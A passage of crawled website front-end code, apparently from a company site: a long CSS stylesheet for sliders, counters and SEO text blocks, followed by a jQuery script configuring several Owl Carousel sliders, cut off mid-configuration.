      padding-bottom: 40px;
      padding-left: 10px;
      /* background: url(/images/evs.jpg); */
  }
  
  section.inerrss p {
      font-size: 16px;
      line-height: 25px;
  }
  
  section.inerrss h4 {
      font-weight: 600;
      font-size: 30px;
      margin-top: 30px;
      color: #67bc49;
  }
  img.img-responsive.pd {
      position: relative;
      top: -10px;
  }
  section.inerrss h2 {
      font-size: 30px;
      margin-bottom: 30px;
      font-weight: 600;
      color: #69bf4a;
      text-transform: uppercase;
  }
  
  li.submenu.sibling.first.abl img {
      width: 100%;
      padding-right: 25px;
      height: 128px;
      margin-bottom: 12px;
  }
    .insights {
      text-align: center;
      margin-top: 40px;
  }
  
  .insights a {
      color: #fff;
      background: #67bc49;
      font-size: 20px;
      font-weight: 600;
      text-transform: uppercase;
      padding: 10px 130px;
  }
  .col-xs-6.col-sm-12.col-md-2.col-lg-2 {}
  
  .evermaxx h4 {
      color: #fff;
      font-size: 20px;
      text-align: center;
  }
  
  h5 {
  }
  
  .evermaxx h5 {
      text-align: center;
      color: #fff;
      font-size: 18px;
  }
  
  .evermaxx a {
      color: #fff;
      text-align: center;
      display: block;
      font-size: 15px;
  }
  
  
  
  .NONEE {
      DISPLAY: NONE;
  }
  img.injd {
      display: inline;
      width: unset !important;
      max-width: unset !important;
      position: absolute;
      top: 18px;
  }
  select {
      FONT-SIZE: 20PX;
      FONT-WEIGHT: 500;
      BORDER: UNSET !IMPORTANT;
      margin-top: 14px;
      margin-left: 20px;
      position: relative;
      border: unset !important;
      width: 60px;
      outline: unset !important;
  }
  div#google_translate_element2 {
      display: none;
  }
  
  .trf {
      margin-top: 23px !important;
      padding: 0 0 0 0px;
      margin: 0 0 0 0px;
  }
  .custom-sec.lsdt {
      margin-right: 0 !important;
  }
  .histoty-m {
      display: none;
  }
  li.submenu.sibling.first img {
      height: 110px;
      margin-bottom: 12px;
  }
  
  
  .history {
      background: url(/images/iStock-1038881324.jpg);
      background-size: 100% 100% !important;
      background-repeat: no-repeat !important;
      overflow: hidden;
      padding-bottom: 100px;
      position: relative;
  }
  
  .np {
      padding-top: 100px;
  }
  
  .milestones-chart p {
      font-size: 15px;
      color: #fff;
  }
  
  ul.lefts li {
      list-style: none !important;
      height: 80px;
  }
  
  ul.lefts {
      /* margin: 0 !important; */
      padding: 0;
  }
  
  ul.lefts h2 {
      width: 17%;
      float: left;
      color: #fff;
      font-size: 20px;
      position: relative;
      padding-top: 4px;
  }
  
  ul.lefts h2:after {
      position: absolute;
      right: 0;
      content: "";
      background: #fff;
      height: 13px;
      width: 13px;
      border-radius: 100%;
      top: 7px;
  }
  
  li {}
  
  ul.lefts p {
      float: left;
      padding-left: 31px;
      padding-top: 20px;
      font-size: 15px;
      width: 83%;
  }
  
  ul.lefts h2:before {
      position: absolute;
      right: 6px;
      content: "";
      background: #fff;
      height: 170px;
      width: 1px;
      top: 7px;
  }
  
  .milestones {
      padding-top: 360px;
  }
  
  h2.hist {
      color: #fff;
      font-weight: 600;
      font-size: 35px;
  }
  
  h4.mile {
      /* text-transform: capitalize !important; */
      font-weight: 600;
      color: #fff;
      padding-top: 5px;
      font-size: 18px;
  }
  .history:before {
      position: absolute;
      content: "";
      background: #316e6373;
      right: 0;
      width: 52%;
      height: 100%;
  }
  .innercaption h2 {
      color: #fff;
      font-weight: 600;
      font-size: 35px;
      text-transform: capitalize;
  }
  p.date-formatt {
      position: absolute;
      top: 239px;
      background: #67bc49;
      color: #fff !important;
      font-weight: 500;
      padding: 10px 25px;
      left: 0;
      text-align: left;
      font-weight: 500;
      left: 0px;
      font-size: 15px;
  }
  li.blog-cat {
      list-style: none;
      display: inline-block;
      margin-right: 15px;
      margin-bottom: 50px;
  }
  
  li.blog-cat a {
      border: 1px solid #302b2b;
      padding: 0px 20px;
      border-radius: 32px;
  }
  section.ever img {
      width: 100%;
  }
  .banner_overlay {
      height: 100%;
      position: absolute;
      width: 50%;
      /* background: #0000004a; */
      background: linear-gradient(to right, rgb(0 0 0 / 60%), rgb(58 96 115 / 5%));
  }
  li.tab__nav-items {
      list-style: none;
      display: inline-block;
      margin-right: 15px;
      margin-bottom: 10px;
      margin-top: 30px;
  }
  
  li.tab__nav-items a {
      border: 1px solid #302b2b;
      padding: 0px 20px !important;
      border-radius: 32px;
  }
  
  body .tab .tab__link {
      padding: 0 !important;
      height:
      unset;
      padding: 7px 16px !important;
      font-size: 20px;
      text-transform: unset;
      text-transform: capitalize;
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  
  .custom-sec.fives {
      /* width: 19%; */
  }
  .custom-sec.thress {
      width: 32.4%;
  }
  .main-content-wrapper h2 {
      color: #67bc49;
      font-weight: 600;
  }
  
  section.main-content {
      padding-top: 20px;
      padding-bottom: 20px;
  }
  .main-content-wrapper p {
      font-size: 16px;
      padding-right: 140px;
  }
  .cerr {
      width: 98%;
      margin: 0 auto;
  }
  
  section.main-slider {
      background: url(/images/back.png);
      background-size: 100% 100%;
      margin: 30px 0px;
      margin-bottom: 100px;
  }
  
  .main-slider .owl-nav {
      display: block!important;
      width: 100%;
      top: 45% !important;
      position: absolute;
      z-index: -1;
  }
  
  .main-slider .owl-prev {
      display: inline-block;
      font-size: 0;
      width: 20px;
      height: 40px;
      background: url(/images/ll.png);
      background-repeat: no-repeat;
      position: relative;
      top: -16px;
      left: -20px;
      filter: hue-rotate(115deg);
      background-size: 100% 100%;
  }
  
  .main-slider .owl-next {
      display: inline-block;
      font-size: 0;
      width: 20px;
      height: 40px;
      background: url(/images/rr.png);
      background-repeat: no-repeat;
      float: right;
      right: -20px;
      position: relative;
      filter: hue-rotate(115deg);
      background-size: 100% 100%;
  }
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(1) span:before {content: "1";opacity: 1 !important;color: #000;font-size: 16px !important;margin-left: 0;font-weight: 400;}
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(1) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(2) span:before {content: "2";opacity: 1 !important;color: #000;font-size: 16px !important;margin-left: 0;font-weight: 400;}
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(2) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(3) span:before {content: "3";opacity: 1 !important;color: #000;font-size: 16px !important;font-weight: 400;}
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(3) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(4) span:before {content: "4";opacity: 1 !important;color: #000;font-size: 16px !important;font-weight: 400;}
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(4) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(5) span:before {content: "5";opacity: 1 !important;color: #000;font-size: 16px !important;font-weight: 400;}
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(5) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(6) span:before {content: "6";opacity: 1 !important;color: #000;font-size: 16px !important;font-weight: 400;}
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(6) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(7) span:before {content: "7";opacity: 1 !important;color: #000;font-size: 16px !important;font-weight: 400;}
  
  body .main-slider .owl-carouselslider .owl-dots .owl-dot:nth-child(7) span {
      /* opacity: 0 !important; */
      /* background: unset !important; */
      position: relative;
      width: 20px;
      height: 20px;
      background: unset;
      border-radius: 0;
      }
  .owl-dot.active span {
      background: #67bc49!important;
      /* color: #fff !important; */
  }
  
  body .main-slider .owl-carouselslider .owl-dot.active span:before {
      color: #fff !important;
  }
  
  .contactss a {
      color: #69bf4a;
      font-size: 25px;
      font-weight: 600;
      border: 2px solid #69bf4a;
      padding: 10px 30px;
  }
  
  .contactss {
      margin-top: 30px;
  }
  .main-content-wrapper h3 {
      font-weight: 600;
      color: #333;
      font-size: 23px;
  }
  
  .cerr img {
      /* height: 320px; */
      margin: 0 auto;
  }
  li#tab-1-3 a {
      color: #817b7bb0;
  }
  .main-content-wrapper li {
      font-size: 16px;
  }
  li.tab__linksitem.active a {
      color: #000 !important;
  }
  
  .cerr img {
      /* height: 320px; */
      width: 100% !important;
  }
  .mt {
      margin-top: 40px;
  }
  
  .inner-sec-img img {
      opacity: 1 !important;
  }
  section.main-slider .owl-dots span {
      height: 24px !important;
  }
  
  
  body .cerr img {
      height: 650px;
      object-fit: cover;
  }
  
  
  .footer-menus li a:hover {
      color: #67bc49;
  }
  
  a.strong:hover {
      color: #fff !important;
  }
  
  a.greensss {
      color: #67bc49;
  }
    .abs {
      position: absolute;
      bottom: 140px;
      height: 60px;
      width: 48%;
      left: 4.5%;
      /* font-size: 19px; */
      z-index: 999;
      bottom: 180px;
  }
  li.fi {
      width: 30%;
      float: left;
      position: relative;
      height: 108px;
      margin-bottom: 20px;
      overflow: hidden;
      margin-top: 10px;
  }
  
  li.fi img {
  }
  
  li.fi img {
      /* position: absolute; */
      left: 0;
      right: 0;
      top: 0;
      /* bottom: 0; */
      max-height: 100%;
      /* margin: auto; */
      /* margin-top: 0; */
      max-width: 100%;
  }
  li.fi p {font-size: 12px;color: #67bc49;}\
  .abs p {
      color: #fff;
      font-size: 18px;
  }
  .abs p {
      color: #fff;
      font-size: 22px;
  }
  
  .abs a {
      font-size: 34px;
      color: #fff;
      font-weight: 500;
  }
  
  .counterinner h2 {
      font-weight: bold;
      font-size: 70px;
      color: #747272;
  }
  
  .counterinner h4 {
      font-weight: 800;
      font-size: 29px;
      text-transform: capitalize;
      margin-top: 0;
      color: #747272;
  }
  
  .counterinner {
      max-width: 50%;
      float: left;
  }
  
  
  
  .counter-1 .counterimg {
      max-width: 50%;
      float: left;
      padding-left: 40px;
      padding-top: 16px;
      margin-left: 30px;
  }
  
  .counter-1 {
      max-width: 75%;
      height: 220px;
      margin: auto;
      border: 3px solid #ccc;
      margin-top: 20px;
      opacity: 0.4;
      padding-left: 30px;
  }
            h3.grf {
      color: #69b64a;
      font-weight: 600;
      font-size: 31px;
      position: relative;
      left: -22px;
  }
  h3.bottom {
      color: #69b64a;
      font-weight: 600;
      font-size: 34.5px;
      text-align: left;
      margin-top: 0;
      padding-left: 0px;
  }
  
  h3.bottom span {
      border: 2px solid #ccc;
      margin-right: 0px;
      color: #ccc;
      font-weight: 700;
  }
  
  h3.bottom strong {
      color: #ccc;
      font-weight: 700;
  }
  
  .counter-1.counter-2 {
      /* max-width: 100%; */
      /* opacity: 1; */
  }
  h5.s-t {
      font-size: 28px;
      text-align: center;
      padding-top: 20px;
      padding-bottom: 20px;
  }
  
  p#demo {
      /* border: 1px solid; */
      letter-spacing: 16px;
      width: 64%;
      font-size: 34px;
      font-weight: 600;
      display: inline-block;
      background-size: 100% 100% !important;
      text-align: right;
      background: url(/images/bb.png);
      background-repeat: no-repeat !important;
  }
  span.kn {
      display: inline-block;
  }
  
  span.kn {
      color: #747272;
      font-weight: 600;
      font-size: 20px;
      position: relative;
      top: -25px;
      left: 2px;
  }
  
  p#demoo {
      /* border: 1px solid; */
      letter-spacing: 15.9px;
      width: 87%;
      font-size: 35px;
      font-weight: 600;
      display: inline-block;
      background-size: 100% 100% !important;
      text-align: right;
      background: url(/images/bb.png);
      color: #605d5d;
      background-repeat: no-repeat !important;
      padding-left: 9px;
  }
  
  /*fonts*/
  @import url('https://fonts.googleapis.com/css?family=Montserrat');
  /**/
  
  body {
    font-family: 'Montserrat', sans-serif;
  }
  
  h1 {
    margin: 30px auto 30px auto;
    text-align: center;
    font-size: 40px;
    line-height: 45px;
  }
  
  .slider-rotate__arrow i {
    font-size: 46px;
  }
  
  .position {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #ffffff;
    font-size: 30px;
    display: none;
  }
  
  .slider-rotate {
    margin: 0 auto;
    background-color: #000000;
  }
  
  .slider-rotate__container {
    margin: 0 auto;
  }
  
  #slider-2 {
    margin: 50px 0;
    background: #ffffff;
  }
  
  
  /* ------------------------------------------------------- */
  
  
  /* ------------------------------------------------------- */
  
  
  /* ------------------------------------------------------- */
  
  
  /* ------------------------------------------------------- */
  
  
  /* ------------------------------------------------------- */
  
  
  /* --                       PLUGIN                      -- */
  
  
  /* ------------------------------------------------------- */
  
  .slider-rotate__container {
    position: relative;
    width: 960px;
    height: 500px;
    visibility: hidden;
  }
  
  
  /*  --------------------------------------------------  */
  
  
  /*  --              ITEMS DISPLAY                     --*/
  
  
  /*  --------------------------------------------------  */
  
  .slider-rotate__item {
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0.8);
    -moz-transform: translateY(-50%) translateX(-50%) scale(0.8);
    -ms-transform: translateY(-50%) translateX(-50%) scale(0.8);
    -o-transform: translateY(-50%) translateX(-50%) scale(0.8);
    transform: translateY(-50%) translateX(-50%) scale(0.8);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  
  .slider-rotate__item.slider-rotate__item--next {
    left: 74%;
  }
  
  .slider-rotate__item.slider-rotate__item--prev {
    left: 26%;
  }
  
  .slider-rotate__item.slider-rotate__item--prev,
  .slider-rotate__item.slider-rotate__item--next {
    opacity: 0.7;
    z-index: 2;
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -ms-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
  }
  
  .slider-rotate__item.slider-rotate__item--next-2 {
    left: 90%;
  }
  
  .slider-rotate__item.slider-rotate__item--prev-2 {
    left: 10%;
  }
  
  .slider-rotate__item.slider-rotate__item--next-2,
  .slider-rotate__item.slider-rotate__item--prev-2 {
    opacity: 0.4;
    z-index: 2;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0.3);
    -moz-transform: translateY(-50%) translateX(-50%) scale(0.3);
    -ms-transform: translateY(-50%) translateX(-50%) scale(0.3);
    -o-transform: translateY(-50%) translateX(-50%) scale(0.3);
    transform: translateY(-50%) translateX(-50%) scale(0.3);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -ms-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
  }
  
  .slider-rotate__item.slider-rotate__item--active {
    z-index: 2;
    opacity: 1;
    z-index: 5;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
    -moz-transform: translateY(-50%) translateX(-50%) scale(1);
    -ms-transform: translateY(-50%) translateX(-50%) scale(1);
    -o-transform: translateY(-50%) translateX(-50%) scale(1);
    transform: translateY(-50%) translateX(-50%) scale(1);
    -webkit-filter: blur(0);
    -moz-filter: blur(0);
    -ms-filter: blur(0);
    -o-filter: blur(0);
    filter: blur(0);
  }
  
  
  /*  --------------------------------------------------  */
  
  
  /*  --                    ARROWS                      --*/
  
  
  /*  --------------------------------------------------  */
  
  .slider-rotate__container .slider-rotate__arrow {
    display: inline-block;
    width: 50px;
    height: 50px;
    background-color: #67bc49;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    cursor: pointer;
    color: #fff;
    text-align: center;
  }
  
  .slider-rotate__container .slider-rotate__arrow:hover {
    background: #ffffff;
  }
  
  .slider-rotate__container .slider-rotate__arrow:hover i {
    color: #67bc49;
  }
  
  .slider-rotate__container .slider-rotate__arrow.slider-rotate__arrow--left {
    left: 0;
  }
  
  .slider-rotate__container .slider-rotate__arrow.slider-rotate__arrow--right {
    right: 0;
  }
  
  
  
  #slider-2 img {
      width: 350px;
      height: 350px;
  }
  .si-img {
      height: 350px;
      position: relative;
  }
  
  .si-con {
      position: absolute;
      height: 350px;
      top: 0;
      padding: 15px;
  }
  
  .si-bottom {
  }
  
  .si-top h2 {
      color: #fff;
      margin: 0;
      font-size: 28px;
      text-shadow: 2px 3px 10px #000000c9;
  }
  
  .si-top p {
      color: #fff;
      max-width: 100%;
      text-shadow: 2px 3px 10px #00000087;
      PADDING-RIGHT: 170PX;
  }
  
  .si-bottom {
      position: absolute;
      bottom: 20px;
      right: 10px;
  }
  
  .si-bottom h5 {
      font-size: 14px;
      color: #fff;
      text-shadow: 2px 3px 10px #00000045;
  }
  
  .si-bottom h2 {
      color: #fff;
      margin: 0;
      font-size: 33px;
      text-shadow: 2px 3px 10px #000000c9;
      font-weight: 500;
      display: inline-block;
  }
    .si-bottom img {
      width: 18px !important;
      height: 25px !important;
      display: inline-block;
      position: relative;
      top: -10px;
      filter: drop-shadow(2px 4px 6px black);
  }
  
  .topss h2 {
      color: #69bf4a;
      font-weight: 600;
      width: 60%;
      font-size: 30px;
      float: left;
      margin: 0;
      padding-top: 11px;
  }
  
  .topss p {
      max-width: 34%;
      float: left;
      font-size: 31px !important;
  }
  
  .topss {
      max-width: 80%;
      margin: 0 auto;
  }
  .topss {
      MARGIN-BOTTOM: 40PX;
  }
  
  .topss.FDS p {
      font-size: 33px !important;
  }
  p.bottomp {
      max-width: 84%;
      margin: 0 auto;
      font-size: 20px;
      color: #4a4a4a;
  }
  h2.plan-t {
      color: #69bf4a;
      font-weight: 600;
      font-size: 30px;
      margin: 0;
      padding-top: 11px;
      text-align: center;
      display: block;
      margin-top: 20px;
  }
.sliders-div.slick-initialized.slick-slider.slick-dotted.slick-vertical {
    overflow: hidden;
    height: 730px;
    padding-top: 190px;
}

.slick-center {
    width: 100% !important;
    max-width: 100% !important;
    opacity: 1 !important;
}

.slick-center p#demoo{
  font-size: 34px !important;
  letter-spacing: 29px;
}

ul.slick-dots {
    display: none !important;
}


p.mm {
    /* border: 1px solid; */
    letter-spacing: 15.9px;
    width: 87%;
    font-size: 35px;
    font-weight: 600;
    display: inline-block;
    background-size: 100% 100% !important;
    text-align: right;
    background: url(/images/bb.png);
    color: #605d5d;
    background-repeat: no-repeat !important;
    padding-left: 9px;
}
p.mm {
    padding: 0 !important;
}


ul#counter li {
    list-style: none;
    color: #67bc49;
    font-size: 50px;
    font-weight: 800;
}

ul#counter li span {
    color: #67bc49;
    font-size: 50px;
    font-weight: 800;
}

.counter-num p {
    font-size: 16px;
    text-align: center;
    font-weight: 400;
}

.row.zxc .white-bg {
    margin-top: 0px !important;
    padding-bottom: 50px;
}

.counter-num {
    height: 150px;
    border-right: 1px solid #ccc;
    padding: 0 30px;
}

ul#counter {
    padding: 0;
}
.counter-num.rr {
    border: unset;
}
.logs {
    padding: 0 0 0 0;
}

.sea {
    padding: 0 0 0 0;
    margin: 0 0 0px -130px;
}

.elec {
    padding: 0 0 0 0;
    margin: 0 0 0 30px;
    display: block;
}

.kwh {
    margin: 0 auto;
    max-width: 100%;
    position: relative;
}
.kwh-main h2 {
    font-size: 16px;
    font-weight: 600;
    color: #69bf4a;
    text-align: center;
    display: block;
    margin: 0px 0 4px 70px;
}

.kwh-images {display: block;position: relative;right: -290px;/* float: right; */top: -73px;}
.col-xs-12.col-sm-12.col-md-2.col-lg-2.elect {
    /* padding: 0px 0 30px 30px; */
    /* float: right; */
}
.kwh-minutes {
    float: right;
    width: 65%;
}

.ones {
    position: relative;
    top: 0px;
    height: 30px;
    display: block;
}

.ones span {
    position: relative;
    right: 57px;
    top: -55px;
    text-align: right;
    font-weight: 600;
}

.num {
    /* background-color: #ccc; */
    border: 0.5px solid #909191;
    letter-spacing: 0px;
    /* background-image: url(/images/bb.png); */
    /* max-width: 100%; */
    background-size: 100% 100%;
    font-size: 16px;
    font-weight: 600;
    /* padding: 0 0px 0 10px; */
    overflow: hidden;
    height: 32px;
    width: 160px;
    display: inline-block !important;
}
.numersss {
    text-align: center;
    letter-spacing: 10px;
    display: inline-block;
    font-size: 17px;
    position: relative;
    /* left: 8px; */
}

.numerb {
     text-align: right;
     letter-spacing: 10px;
     display: inline-block;
     font-size: 18px;
     position: relative;
     left: 37px;
     overflow: hidden;
     letter-spacing: 11px;
}
.numerb p#daily {
    overflow: hidden;
    position: relative;
    /* left: -20px; */
}
.elect {
    padding: 0px  10px 0 0px;
    height: 100px !important;
}
.five P {
    COLOR: #005affe0;
    font-size: 12px;
}
.kwh-div {
    position: relative;
    left: 170px;
    top: -27px;
}

.kwh-div p {
    font-size: 14px;
    font-weight: 600;
}
.e-content h2.gernal-headd.ds {
    font-size: 30px;
}
.e-content p {
    padding: 10px 0 30px 0px;
    text-align: justify;
    font-size: 16px;
}
input[type=number]{
    padding: 0px;
    margin:0;
    border-radius: 0px;
    text-align:center;
    height: 1em;
    background-color: transparent;
    border: unset;
    letter-spacing: 10px;
    text-align: center;
    font-size: 16px;
    position: relative;
    right: -9px;
    top: 2px;
}

input[type=number]:focus{
    outline:none;
}

td {
    position: relative;
}
.num2 .numerb {
    left: 24px;
}

.num2 input.numb {
    font-size: 15.5px;
    letter-spacing: 11px;
}
body#top {overflow-x: hidden !important; }
  @media only screen and (max-width: 1280px) and (max-width: 1536px) {

    body .five P {
    font-size: 10px;
}
      
      body .logs {
    width: 8.3333%;
    padding: 0 0 0 20px;
    position: relative;
    top: 10px;
}
}

@media only screen and (min-width:1536px) and (max-width:1280px) {

    body .five P {
    font-size: 11px;
}
      
      body .logs {
    width: 8.3333%;
    padding: 0 0 0 20px;
    position: relative;
    top: 10px;
}

body .kwh-images {
    top: -75px;
}
  }
  
  @media only screen and  (max-width:1440px) {

   body section.logo-sec.NONE {
    max-width: 1300px;
    /* overflow: hidden; */
    background-color: unset;
}

body header#header nav.mod_navigation.block li a.submenu {
    font-size: 12px !important;
    /*height: 25px;*/
}

body header#header nav.mod_navigation.block li span, header#header nav.mod_navigation.block li a {
    font-size: 10px !important;
}

body .trf a {
    font-size: 12px;
}

body .sea {
    margin: 0 0 0 -120px;
}

body .elect {
    height: 100px !important;
}

body .kwh-main h2 {
    font-size: 12px;
    margin: 0 0 0 54px;
}

body .five P {
    font-size: 8px;
}

body input[type=number] {
    right: 0px !important;
}

body .num2 input.numb {
    left: -12px;
}
    body .kwh-images {
    right: -277px !important;
    position: relative;
    top: -60px;
    width: 55%;
}
  }

.logs {
    padding: 0 0 0 10px;
}
    
/* Seo Content Section Css Start  */

body .pad0 {padding: 0 15px !important;}

body .seo-content p {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content strong {
    color:#2b282f;
}

body .seo-content h1  {
    font-size: 38px;
    color:#000;
    font-weight: 400 !important;
    text-align: left;
}

body .seo-content h1 strong  {
    font-size: 38px;
    color:#000;
}


body .seo-content h2 {
    font-size: 35px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong  {
    font-size: 35px;
    color:#000;
}


body .seo-content h3 {
    font-size: 30px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h3 strong {
    font-size: 30px;
    color:#000;
}

body .seo-content h4 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}
body .seo-content h4 strong {
    font-size: 26px;
    color:#000;
}

body .seo-content h5  {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 22px;
    color:#000;
}

body .seo-content h6 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 18px;
    color:#000;
}

@media only screen and (max-width: 992px) {


body .seo-content p, body .seo-content strong {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content h1 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

 body .seo-content h1 strong {
    font-size: 26px;
    color:#000;
}


body .seo-content h2 {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong {
    font-size: 22px;
    color:#000;
}


body .seo-content h3 {
    font-size: 20px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h3 strong {
    font-size: 20px;
    color:#000;
}

body .seo-content h4 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h4 strong {
    font-size: 18px;
    color:#000;
}

body .seo-content h5 {
    font-size: 16px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 16px;
    color:#000;

}

body .seo-content h6 {
    font-size: 14px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 14px;
    color:#000;
   
}

}


/* Seo Content Section Css End  */

.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    }

    .content h2 {
    font-size: 32px;
    }
	
.content-hidden {

    overflow: hidden;
    transition: .5s ease;
}

body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {
    display: block !important;

    }


body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {
    display: none !important;
}

button#toggleBtn {
    outline: unset;
}


.content-hidden p:nth-child(2) {
    display: block !important;
}

.seo-content .content {
    height: unset !important;
}


video::-webkit-media-controls {
      display: none;
}

 @media only screen and (max-width:786px) {
     body .abs p {
    max-width: 40%;
    display: none;
}

body .abs a {
    display: none;
}

body .bannermain {
    height: unset !important;
}

ul#counter li {
    font-size: 26px;
}

body .counter-num {
    padding: 0 0 0 0;
}

body .counter-num p {
    font-size: 13px;
    text-align: center;
}

body ul#counter li span {
    font-size: 28px;
}
 }
 
 @media screen and (min-device-width:441px) and (max-device-width:1540px) { 
     
    body .kwh-images {
    top: -88px;
}

}



--- FILE ---
content_type: text/javascript
request_url: https://www.evermaxeco.com/assets/js/script.js
body_size: 2498
content:





$('.owl-carousel1').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselslider').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carousel11').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
